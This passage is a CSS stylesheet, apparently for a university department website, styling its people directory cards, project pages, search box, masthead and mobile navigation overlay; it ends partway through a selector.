#icm-field-school .feature-content a:focus {
  background-color: #F47D30;
  border-color: #943f08;
}
#summer-intensive {
  background-image: url(/Content/Images/featured/uoe-summer-intensive-2020-bg.jpg);
  background-position: top right;
  display: table;
  width: 100%;
}
#summer-intensive .feature-content {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  width: 80%;
  padding: 35px;
}
#summer-intensive .feature-content .feature-inner-content {
  display: block;
}
#summer-intensive .feature-content h2 {
  font-size: 200%;
  font-weight: 300;
}
@media (min-width: 768px) {
  #summer-intensive .feature-content h2 {
    font-size: 350%;
  }
}
#summer-intensive .feature-content .pretitle {
  font-size: 18px;
  text-transform: uppercase;
  opacity: 0.75;
  display: block;
}
#summer-intensive .feature-content .subtitle {
  text-transform: uppercase;
  font-size: 18px;
  display: block;
}
#summer-intensive .feature-content .subtitle strong {
  font-weight: 900;
}
#summer-intensive .feature-content .title {
  color: #FFF;
  text-transform: uppercase;
  font-weight: 900;
  text-decoration: underline;
  text-decoration-color: red;
}
#summer-intensive .feature-content .event-details {
  font-weight: 800;
}
#summer-intensive .feature-content .deadline-bg {
  background-color: #CF5B27;
}
#summer-intensive .feature-content a {
  color: white;
  font-weight: normal;
  text-decoration: underline;
  padding: 6px;
}
#summer-intensive .feature-content a:hover {
  color: black;
  background-color: white;
  outline: solid green 3px;
}
#summer-intensive .feature-content a.btn-outline {
  color: #fff;
  text-align: center;
  margin-top: 15px;
  font-weight: 300;
}
#summer-intensive .feature-content a:hover,
#summer-intensive .feature-content a:active,
#summer-intensive .feature-content a:focus {
  color: #000;
}
.people-filter a.active {
  color: white;
  background-color: #057512;
  padding: 5px;
  text-decoration: none;
}
.people-filter a.active:hover {
  color: white;
  background-color: #03440a;
}
.people-list {
  display: flex;
  justify-content: flex-start;
  align-content: stretch;
  flex-flow: row wrap;
  padding: 0;
}
.people-list li {
  display: block;
  width: 100%;
  margin: 15px 10px !important;
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  height: 300px;
  background: #fff;
  margin-right: 20px;
  margin-bottom: 120px;
  float: left;
  border-color: #ddd;
  padding: 0;
  height: auto;
}
@media (min-width: 768px) {
  .people-list li {
    width: 220px;
  }
}
@media (min-width: 992px) {
  .people-list li {
    width: 172px;
  }
}
@media (min-width: 1200px) {
  .people-list li {
    width: 213px;
  }
}
.people-list li > .list-group,
.people-list li > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.people-list li > .list-group .list-group-item,
.people-list li > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.people-list li > .list-group:first-child .list-group-item:first-child,
.people-list li > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.people-list li > .list-group:last-child .list-group-item:last-child,
.people-list li > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.people-list li > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.people-list li > .table,
.people-list li > .table-responsive > .table,
.people-list li > .panel-collapse > .table {
  margin-bottom: 0;
}
.people-list li > .table caption,
.people-list li > .table-responsive > .table caption,
.people-list li > .panel-collapse > .table caption {
  padding-right: 15px;
  padding-left: 15px;
}
.people-list li > .table:first-child,
.people-list li > .table-responsive:first-child > .table:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.people-list li > .table:first-child > thead:first-child > tr:first-child,
.people-list li > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.people-list li > .table:first-child > tbody:first-child > tr:first-child,
.people-list li > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.people-list li > .table:first-child > thead:first-child > tr:first-child td:first-child,
.people-list li > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.people-list li > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.people-list li > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.people-list li > .table:first-child > thead:first-child > tr:first-child th:first-child,
.people-list li > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.people-list li > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.people-list li > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.people-list li > .table:first-child > thead:first-child > tr:first-child td:last-child,
.people-list li > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.people-list li > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.people-list li > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.people-list li > .table:first-child > thead:first-child > tr:first-child th:last-child,
.people-list li > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.people-list li > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.people-list li > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.people-list li > .table:last-child,
.people-list li > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.people-list li > .table:last-child > tbody:last-child > tr:last-child,
.people-list li > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.people-list li > .table:last-child > tfoot:last-child > tr:last-child,
.people-list li > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.people-list li > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.people-list li > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.people-list li > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.people-list li > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.people-list li > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.people-list li > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.people-list li > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.people-list li > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.people-list li > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.people-list li > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.people-list li > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.people-list li > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.people-list li > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.people-list li > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.people-list li > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.people-list li > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.people-list li > .panel-body + .table,
.people-list li > .panel-body + .table-responsive,
.people-list li > .table + .panel-body,
.people-list li > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.people-list li > .table > tbody:first-child > tr:first-child th,
.people-list li > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.people-list li > .table-bordered,
.people-list li > .table-responsive > .table-bordered {
  border: 0;
}
.people-list li > .table-bordered > thead > tr > th:first-child,
.people-list li > .table-responsive > .table-bordered > thead > tr > th:first-child,
.people-list li > .table-bordered > tbody > tr > th:first-child,
.people-list li > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.people-list li > .table-bordered > tfoot > tr > th:first-child,
.people-list li > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.people-list li > .table-bordered > thead > tr > td:first-child,
.people-list li > .table-responsive > .table-bordered > thead > tr > td:first-child,
.people-list li > .table-bordered > tbody > tr > td:first-child,
.people-list li > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.people-list li > .table-bordered > tfoot > tr > td:first-child,
.people-list li > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.people-list li > .table-bordered > thead > tr > th:last-child,
.people-list li > .table-responsive > .table-bordered > thead > tr > th:last-child,
.people-list li > .table-bordered > tbody > tr > th:last-child,
.people-list li > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.people-list li > .table-bordered > tfoot > tr > th:last-child,
.people-list li > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.people-list li > .table-bordered > thead > tr > td:last-child,
.people-list li > .table-responsive > .table-bordered > thead > tr > td:last-child,
.people-list li > .table-bordered > tbody > tr > td:last-child,
.people-list li > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.people-list li > .table-bordered > tfoot > tr > td:last-child,
.people-list li > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.people-list li > .table-bordered > thead > tr:first-child > td,
.people-list li > .table-responsive > .table-bordered > thead > tr:first-child > td,
.people-list li > .table-bordered > tbody > tr:first-child > td,
.people-list li > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.people-list li > .table-bordered > thead > tr:first-child > th,
.people-list li > .table-responsive > .table-bordered > thead > tr:first-child > th,
.people-list li > .table-bordered > tbody > tr:first-child > th,
.people-list li > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.people-list li > .table-bordered > tbody > tr:last-child > td,
.people-list li > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.people-list li > .table-bordered > tfoot > tr:last-child > td,
.people-list li > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.people-list li > .table-bordered > tbody > tr:last-child > th,
.people-list li > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.people-list li > .table-bordered > tfoot > tr:last-child > th,
.people-list li > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.people-list li > .table-responsive {
  margin-bottom: 0;
  border: 0;
}
.people-list li > .panel-heading {
  color: #373a3c;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.people-list li > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.people-list li > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #373a3c;
}
.people-list li > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}
.people-list li .details-overlay {
  text-align: center;
  background-color: black;
  position: absolute;
  opacity: 0;
  margin-left: -10px;
  margin-top: -10px;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
@media (min-width: 768px) {
  .people-list li .details-overlay {
    width: 219px;
    height: 171px;
  }
}
@media (min-width: 992px) {
  .people-list li .details-overlay {
    width: 171px;
    height: 134px;
  }
}
@media (min-width: 1200px) {
  .people-list li .details-overlay {
    width: 212px;
    height: 166px;
  }
}
@media (max-width: 767px) {
  .people-list li .details-overlay {
    display: none !important;
  }
}
.people-list li .details-overlay span {
  margin-top: 58px;
  background: transparent;
  color: white;
}
.people-list li .details-overlay:hover {
  opacity: 0.5;
}
.people-list li img {
  float: right;
  margin-left: 15px;
  margin-bottom: 10px;
  height: auto;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
@media (max-width: 992px) {
  .people-list li img {
    width: 219px;
    float: none;
    margin: 0;
  }
}
@media (max-width: 992px) {
  .people-list li img {
    width: 100px;
    float: right;
    margin: 10px;
  }
}
.people-list li .img-thumbnail {
  padding: 0;
  border: none;
}
.people-list li h2 {
  font-size: 18px;
  margin: 0;
  margin-top: 10px;
}
.people-list li h2 a {
  color: #057512;
  text-decoration: underline;
}
.people-list li h2 a:hover {
  color: #03440a;
}
.people-list li p {
  font-size: 14px;
  line-height: 20px;
  letter-spacing: -0.6px;
}
.people-list li p strong {
  letter-spacing: normal;
}
.people-list li div.details {
  padding: 10px;
}
.people-list li div.details p.title a {
  font-weight: 700;
  color: #0275d8 !important;
  text-decoration: underline;
}
.people-list li div.details p {
  white-space: normal;
}
@media (max-width: 992px) {
  .people-list li {
    width: 100%;
  }
}
@media (min-width: 992px) {
  div.top-container {
    height: auto;
    background-position: bottom right;
    padding-bottom: 20px;
  }
  div.top-container h2 {
    margin-top: 0;
    padding-top: 40px;
  }
}
@media (max-width: 992px) {
  div.top-container {
    height: auto;
    background-position: bottom right;
    padding-bottom: 20px;
  }
}
@media (max-width: 768px) {
  div.top-container {
    min-height: initial;
    height: auto;
    background-position: top left;
    padding-bottom: 20px;
  }
}
/* Staff and project cards */
div.card {
  border: 1px solid #ddd;
  margin-bottom: 1em;
  padding: 0 1em 1em 1em;
  border-radius: 4px;
}
/* Member */
body.people h2 {
  margin: 0 0 20px 0;
}
.member {
  margin: 0 0 20px 0;
  padding: 0;
}
.member ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.member ul li {
  list-style: none;
  margin: 0;
  padding: 0;
}
.member ul li h2,
.member ul li h3 {
  display: inline-block;
}
.member ul li ul {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.member ul li ul li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.member ul li.profTitle {
  font-weight: bold;
}
body.people div.childmenu,
body.activities div.childmenu {
  display: none !important;
}
/* Person Pages */
.top-container {
  background-color: #323232;
  background-position: top right;
  background-repeat: no-repeat;
  color: #999;
}
.top-container h2 {
  color: #fff;
  font-size: 48px !important;
  margin-top: 40px;
  font-weight: 300 !important;
}
@media (max-width: 768px) {
  .top-container h2 {
    font-size: 20px !important;
  }
}
.top-container a {
  color: #fff;
}
.top-container a:focus,
.top-container a:hover {
  color: #fff;
}
@media (max-width: 992px) {
  .top-container h2 {
    margin-top: 0;
    padding-top: 20px;
  }
}
@media (max-width: 768px) {
  .top-container .details2 {
    background-color: #333;
  }
}
body.PersonPage div.page-content p,
body.PersonPage div.page-content ol,
body.PersonPage div.page-content ul {
  font-weight: normal;
}
body.PersonPage div.page-content a.btn.btn-primary {
  padding: 6px 12px;
  background-image: none;
}
body.PersonPage.PersonPublicationPage div.page-content a.btn.btn-primary {
  padding: 6px 12px !important;
}
body.PersonPage.PersonPresentationPage p {
  font-weight: normal !important;
}
body.PersonContainer div.top {
  padding-bottom: 0;
  padding: 10px;
  /*border: 1px solid #ccc; border-radius: 4px;*/
}
body.Department div.details {
  padding-right: 0;
}
body.Department div.details p.title {
  margin-bottom: 0;
}
body.Department div.details p.title a {
  font-weight: 700;
  color: #0275d8 !important;
  text-decoration: underline;
}
body.Department div.details a.btn {
  display: none;
}
div.photo {
  margin: 20px 0;
}
div.photo img {
  border-radius: 12px;
}
.people-presentations-list {
  list-style-type: none;
  columns: 165px 4;
  column-count: 4;
  column-width: 165px;
  -moz-column-count: 4;
  -moz-column-width: 165px;
  padding: 0;
}
.people-presentations-list li {
  margin: 0;
  padding: 0 0 10px 0;
}
.people-publications-list {
  list-style-type: none;
  columns: 165px 4;
  column-count: 4;
  column-width: 165px;
  -moz-column-count: 4;
  -moz-column-width: 165px;
  padding: 0;
}
.people-publications-list li {
  margin: 0;
  padding: 0 0 10px 0;
}
div.personals ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
div.personals ul li {
  margin-right: 24px;
  display: inline-block;
  list-style: none;
  padding: 0;
}
div.personals ul li a {
  text-decoration: none;
}
div.personals ul li a:hover,
div.personals ul li a:focus {
  outline: 3px dashed #fff;
}
.uoe-project {
  margin-bottom: 20px;
}
.uoe-project h2 {
  font-size: 36px !important;
  border-bottom: 1px solid #ccc;
  margin-bottom: 15px;
  position: relative;
  padding-left: 15px;
  padding-right: 15px;
  margin-right: 300px;
  font-weight: bold;
}
.uoe-project h2 small {
  display: inline-block;
  position: relative;
  top: -8px;
  margin-bottom: 5px;
}
@media (max-width: 992px) {
  .uoe-project h2 small {
    top: 0;
  }
}
.uoe-project h3 {
  font-size: 12px !important;
  font-weight: 700;
  color: #55595c;
  margin-bottom: 8px;
  text-transform: uppercase;
  background-color: #eceeef;
  display: inline-block;
  padding: 4px 15px;
  position: relative;
}
.uoe-project p {
  padding: 0 15px;
}
.uoe-project p a {
  font-size: 22px;
  text-decoration: underline;
}
.uoe-project .uoe-contact p a {
  font-size: 16px;
}
.uoe-project .uoe-contact p a.name {
  font-size: 22px;
}
@media (max-width: 992px) {
  .uoe-project .uoe-contact p {
    font-size: 12px;
  }
  .uoe-project .uoe-contact p a {
    font-size: 12px;
  }
  .uoe-project .uoe-contact p a.name {
    font-size: 12px;
  }
}
@media (max-width: 992px) {
  body.ProjectPage .uoe-project {
    border: none;
  }
  body.ProjectPage .uoe-project h2 {
    font-size: 16px;
    border-bottom: none;
    margin: 10px 0;
  }
  body.ProjectPage .uoe-project h2 small {
    font-size: 16px;
    margin-top: 10px;
  }
}
body.ProjectContainerPage div.project-card p.title {
  font-weight: bold;
  font-size: 24px;
  margin-top: 10px;
}
body.ProjectContainerPage div.project-card p.project-button {
  margin: 0 0 10px 0;
}
@media (max-width: 992px) {
  body.ProjectContainerPage div.project-card p.title {
    font-size: 16px;
    font-weight: bold;
  }
}
.project-details .panel {
  width: 100% !important;
  height: auto !important;
}
.project-details .panel .panel-body p,
.project-details .panel .panel-body a {
  font-size: 1em !important;
}
.project-details .panel .panel-body a {
  margin-bottom: 0;
}
.contact-person p {
  display: inline-block;
}
div.description {
  border: 1px solid #d6e9c6;
  padding: 20px;
}
div.description ul li {
  margin-bottom: 10px;
}
div.description a {
  font-size: 1em;
}
@media (max-width: 992px) {
  body.ProjectPage div.description {
    font-size: 12px;
  }
}
div.more-info h3 {
  font-size: 21px;
}
div.more-info ul li {
  font-weight: bold;
}
div.more-info h4 {
  font-size: 18px;
  margin-top: 20px;
  margin-bottom: 2px;
  font-weight: 400;
  color: #818a91;
}
@media (max-width: 992px) {
  body.ProjectPage div.more-info {
    font-size: 12px;
  }
}
div.related-resources div.associated-people {
  padding-top: 10px;
  margin-top: 10px;
  font-weight: normal;
}
@media (max-width: 992px) {
  body.ProjectContainerPage div.related-resources {
    font-size: 12px;
  }
  body.ProjectContainerPage div.related-resources ul {
    margin: 0;
    padding: 0;
    list-style: none;
  }
  body.ProjectContainerPage div.related-resources ul li {
    font-size: 12px;
    margin: 0;
    padding: 0 0 10px 0;
    list-style: none;
  }
  body.ProjectContainerPage div.related-resources a,
  body.ProjectContainerPage div.related-resources p {
    font-size: 12px !important;
  }
}
@media (max-width: 992px) {
  div.uoe-contact {
    margin: 0;
    padding: 0;
    border: 1px solid #949494;
  }
}
.blurb {
  margin-bottom: 10px;
}
header a:hover img,
header a:focus img {
  outline: 2px dashed #ffffff;
  outline-offset: 0;
}
header section.UOEmasthead a:hover,
header section.UOEmasthead a:focus {
  outline: 2px dashed #ffffff;
  outline-offset: 0;
}
.headercontainer {
  padding-top: 18px;
}
@media screen and (max-width: 768px) {
  .headercontainer {
    height: auto;
    min-height: initial;
  }
}
img.print-msugraphic {
  display: none;
}
#MSUSearchTool form .hide {
  position: absolute;
  left: -9999px;
}
#MSUSearchTool {
  float: right;
  position: relative;
}
#MSUSearchTool #search-tool-box {
  background: transparent;
  height: 28px;
  width: 319px;
}
#MSUSearchTool #search-tool-box #btn_search {
  height: 28px;
  width: 34px;
  cursor: pointer;
  outline: 0px none;
  border-width: 1px;
  border-style: solid;
  border-color: #fff;
  border-left: 0;
  border-radius: 0px 3px 3px 0;
  margin: 0 auto;
  text-indent: -9999px;
  text-transform: capitalize;
  background: #fff url(Images/icon-search.svg) no-repeat center;
  background-size: 50%;
  float: right;
}
#MSUSearchTool #search-tool-box #btn_search:hover,
#MSUSearchTool #search-tool-box #btn_search:focus {
  -moz-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
  outline: 3px dashed #ffffff;
  outline-offset: 0;
}
#MSUSearchTool #search-tool-box input#q {
  width: 285px;
  background-color: #fff;
  border-width: 1px;
  border-style: solid;
  border-color: #fff;
  border-right: 0;
  border-radius: 3px 0px 0px 3px;
  color: #333 !important;
  font-size: 12px;
  font-weight: normal;
  float: left;
  height: 28px;
  outline: none;
  padding-left: 12px;
  padding-top: 0px;
  /* Mozilla Firefox 19+ */
  /* Internet Explorer 10+ */
  /* Mozilla Firefox 4 to 18 */
}
#MSUSearchTool #search-tool-box input#q:hover,
#MSUSearchTool #search-tool-box input#q:focus {
  outline: 3px dashed #ffffff;
  outline-offset: 0;
}
#MSUSearchTool #search-tool-box input#q::placeholder {
  color: #333 !important;
}
#MSUSearchTool #search-tool-box input#q::-webkit-input-placeholder {
  color: #333 !important;
}
#MSUSearchTool #search-tool-box input#q::-moz-placeholder {
  color: #333 !important;
}
#MSUSearchTool #search-tool-box input#q:-ms-input-placeholder {
  color: #333 !important;
}
#MSUSearchTool #search-tool-box input#q:-moz-placeholder {
  color: #333 !important;
}
.mobile-SearchTool {
  margin: 0 auto;
  width: 200px;
}
.mobile-SearchTool input#mobile-q {
  margin: 0 auto;
  text-align: center;
}
.logo {
  display: block;
  width: 236px;
  height: 85px;
  text-indent: -9999px;
  background-image: url(Images/uoe-masthead-white.png);
  background-repeat: no-repeat;
  background-size: contain;
  position: relative;
}
@media (min-width: 768px) {
  .logo {
    width: 236px;
    height: 98px;
  }
}
.FULLmasthead {
  width: 100%;
}
@media (max-width: 992px) {
  .FULLmasthead {
    position: relative;
  }
}
.menu-btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  white-space: nowrap;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #333;
  background-color: #fff;
  border-color: #ccc;
  display: none !important;
  background-color: transparent;
  color: white;
  text-transform: uppercase;
  position: relative;
  width: 100%;
  height: auto;
  padding: 5px;
  margin-bottom: 10px;
  border-width: 1px;
  vertical-align: middle;
}
.menu-btn:focus,
.menu-btn:active:focus,
.menu-btn.active:focus,
.menu-btn.focus,
.menu-btn:active.focus,
.menu-btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.menu-btn:hover,
.menu-btn:focus,
.menu-btn.focus {
  color: #333;
  text-decoration: none;
}
.menu-btn:active,
.menu-btn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.menu-btn.disabled,
.menu-btn[disabled],
fieldset[disabled] .menu-btn {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  opacity: 0.65;
  -webkit-box-shadow: none;
  box-shadow: none;
}
a.menu-btn.disabled,
fieldset[disabled] a.menu-btn {
  pointer-events: none;
}
.menu-btn:focus,
.menu-btn.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
.menu-btn:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.menu-btn:active,
.menu-btn.active,
.open > .dropdown-toggle.menu-btn {
  color: #333;
  background-color: #e6e6e6;
  background-image: none;
  border-color: #adadad;
}
.menu-btn:active:hover,
.menu-btn.active:hover,
.open > .dropdown-toggle.menu-btn:hover,
.menu-btn:active:focus,
.menu-btn.active:focus,
.open > .dropdown-toggle.menu-btn:focus,
.menu-btn:active.focus,
.menu-btn.active.focus,
.open > .dropdown-toggle.menu-btn.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
.menu-btn.disabled:hover,
.menu-btn[disabled]:hover,
fieldset[disabled] .menu-btn:hover,
.menu-btn.disabled:focus,
.menu-btn[disabled]:focus,
fieldset[disabled] .menu-btn:focus,
.menu-btn.disabled.focus,
.menu-btn[disabled].focus,
fieldset[disabled] .menu-btn.focus {
  background-color: #fff;
  border-color: #ccc;
}
.menu-btn .badge {
  color: #fff;
  background-color: #333;
}
@media (max-width: 767px) {
  .menu-btn {
    display: block !important;
  }
  table.menu-btn {
    display: table !important;
  }
  tr.menu-btn {
    display: table-row !important;
  }
  th.menu-btn,
  td.menu-btn {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .menu-btn {
    display: block !important;
  }
  table.menu-btn {
    display: table !important;
  }
  tr.menu-btn {
    display: table-row !important;
  }
  th.menu-btn,
  td.menu-btn {
    display: table-cell !important;
  }
}
.menu-btn .menu-icon {
  padding-top: 1px;
  display: inline-block;
  margin-right: 8px;
}
.menu-btn .menu-icon i {
  position: relative;
}
.menu-btn .menu-icon span {
  font-size: 14px;
  position: relative;
}
.menu-btn .search-icon {
  border-left: 1px solid white;
  display: inline-block;
}
.menu-btn .search-icon i {
  margin-left: 8px;
}
#UOEmasthead :focus {
  outline: 1px auto #ffffff;
  outline-offset: 0;
}
#UOEmasthead nav {
  float: right;
  margin-top: 35px;
  margin-right: -12px;
  display: none !important;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #UOEmasthead nav {
    display: block !important;
  }
  table#UOEmasthead nav {
    display: table !important;
  }
  tr#UOEmasthead nav {
    display: table-row !important;
  }
  th#UOEmasthead nav,
  td#UOEmasthead nav {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  #UOEmasthead nav {
    display: block !important;
  }
  table#UOEmasthead nav {
    display: table !important;
  }
  tr#UOEmasthead nav {
    display: table-row !important;
  }
  th#UOEmasthead nav,
  td#UOEmasthead nav {
    display: table-cell !important;
  }
}
#UOEmasthead .navbar {
  margin-bottom: auto;
  border: none;
}
#UOEmasthead .navbar .container-fluid {
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0;
}
#UOEmasthead ul {
  list-style-type: none;
  color: white;
  margin: 0;
  padding: 0;
}
.nav li a {
  color: white;
  font-weight: 700;
  font-size: 14px;
  padding: 6px 10px;
}
.nav li a:hover,
.nav li a:focus {
  background-color: #000;
  color: white;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #000;
  color: white;
}
ul.dropdown-menu {
  margin-top: -5px;
  background-color: #000;
  border: none;
  padding-top: 5px;
  padding-bottom: 5px;
}
.dropdown-menu > li > .disabled > a:hover {
  background-color: transparent !important;
}
.dropdown-menu > li > a {
  color: white;
  font-weight: 400;
  white-space: normal;
}
@media (min-width: 992px) {
  .dropdown-menu > li > a {
    white-space: nowrap;
  }
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background-color: #057512;
  color: white;
}
.navbar-brand {
  display: none;
}
/* OVERLAY */
/* The Overlay (background) */
.overlay {
  /* Height & width depends on how you want to reveal the overlay */
  height: 100%;
  width: 0;
  position: fixed;
  /* Stay in place */
  z-index: 10000;
  /* Sit on top */
  right: 0;
  top: 0;
  background-color: #252525;
  overflow-x: hidden;
  /* Disable horizontal scroll */
  transition: 0.5s;
  /* 0.5 second transition effect to slide in or slide down the overlay (height or width, depending on reveal) */
}
.overlay h2 {
  color: #fff;
  padding-left: 20px;
  margin-bottom: 10px;
}
.overlay .container {
  width: 320px;
}
.overlay hr {
  color: #ccc;
  background: #ccc;
}
.overlay .unit-name.logo {
  color: white;
  text-align: left;
  width: 260px;
  height: 100px;
  margin-top: -10px;
  margin-bottom: 20px;
}
.overlay #MSUSearchTool {
  float: right;
  margin-right: 30px;
  margin-top: 30px;
}
.overlay #MSUSearchTool #search-tool-box {
  width: 255px;
}
.overlay #MSUSearchTool #search-tool-box input#btn_search {
  margin-top: -30px;
}
.overlay #MSUSearchTool #search-tool-box input#q {
  width: 219px;
}
/* Position the content inside the overlay */
.overlay-content {
  position: relative;
  width: 320px;
  text-align: left;
  padding-top: 15px;
  margin-top: 15px;
  border-top: 1px solid #555;
  margin-right: auto;
  margin-left: auto;
}
.overlay-content nav {
  clear: both;
  border-top: 1px solid #555;
  position: relative;
  top: 30px;
  padding-bottom: 20px;
}
.overlay-content .dropdown-menu {
  width: 320px;
  text-align: left;
  background-color: #000;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-top: 1px solid #555;
  position: relative;
  float: none;
  display: block;
}
.overlay-content .nav .open > a,
.overlay-content .nav .open > a:hover,
.overlay-content .nav .open > a:focus {
  color: white;
}
.overlay-content a {
  font-size: 16px !important;
  padding: 10px !important;
  padding-left: 40px !important;
}
@media (min-width: 480px) and (max-width: 991px) {
  .overlay #MSUSearchTool #search-tool-box input#btn_search {
    margin-top: 0;
  }
}
/* When you mouse over the navigation links, change their color */
.overlay a:hover,
.overlay a:focus {
  /* This is already set in screen.less */
}
/* Position the close button (top right corner) */
.closebtn {
  float: right;
  margin-right: 30px;
  margin-top: 15px;
  display: inline-block;
  color: white;
  opacity: 0.8;
}
.closebtn:hover {
  opacity: 1;
  color: white;
  text-decoration: none;
}
/* When the height of the screen is less than 450 pixels, change the font-size of the links and position the close button again, so they don't overlap */
@media screen and (max-height: 450px) {
  .overlay a {
    font-size: 20px;
  }
}
/* Nav Fixes */
.overlay {
  display: none;
}
a.closebtn:focus,
a.closebtn:active {
  outline: 1px solid #fff;
  color: #fff !important;
}
a.menu-btn:focus,
a.menu-btn:active {
  color: #333 !important;
  background-color: #e6e6e6 !important;
  border-color: #adadad !important;
}
#blackBG {
  display: none;
  background: #000;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: fixed;
  opacity: 0.5;
  z-index: 1001;
}
li.active a:after {
  content: " (current)";
}
.dropdown-menu > li.active > a:hover::before,
